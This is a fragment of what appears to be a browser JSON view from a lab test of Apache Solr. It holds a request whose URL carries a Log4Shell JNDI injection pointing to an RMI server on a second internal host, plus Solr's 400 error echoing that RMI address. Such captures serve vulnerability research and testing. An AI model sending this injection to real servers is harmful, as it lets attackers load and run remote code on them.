 http://192.168.136.158:8983/solr/admin/cores?action=${jndi:rmi://192 搜索
JSON 原始数据 头
保存 复制
responseHeader:
status: 400
QTime: 17
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi://192.168.136.157:1099/hrd2kj"
code: 400